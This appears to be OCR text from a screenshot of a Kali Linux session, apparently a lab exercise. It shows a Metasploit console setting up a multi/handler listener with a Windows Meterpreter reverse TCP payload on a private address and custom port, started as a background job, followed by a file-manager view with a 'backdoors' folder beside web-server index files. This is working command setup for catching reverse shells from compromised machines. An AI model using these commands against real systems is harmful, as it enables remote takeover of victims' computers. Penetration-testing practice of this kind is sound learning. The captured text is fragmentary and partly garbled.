 msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 1717
LPORT => 1717
msf6 exploit(multi/handler) > set LHOST 192.168.6.129
[-] The following options failed to validate: Value '192.168�.6.129' is not valid for option 'LHOST'.
LHOST =>
msf6 exploit(multi/handler) > set LHOST 192.168.6.129
LHOST => 192.168.6.129
msf6 exploit(multi/handler) > payloads
[-] Unknown command: payloads. Run the help command for more details.
msf6 exploit(multi/handler) > payload
[-] Unknown command: payload. Run the help command for more details.
msf6 exploit(multi/handler) > PAYLOAD
[-] Unknown command: PAYLOAD. Run the help command for more details.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.6.129:1717
File Edit View Go Bookmarks Help
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Devices
File System
Browse Network
backdoors
index.html
index.nginx-debian.html
File System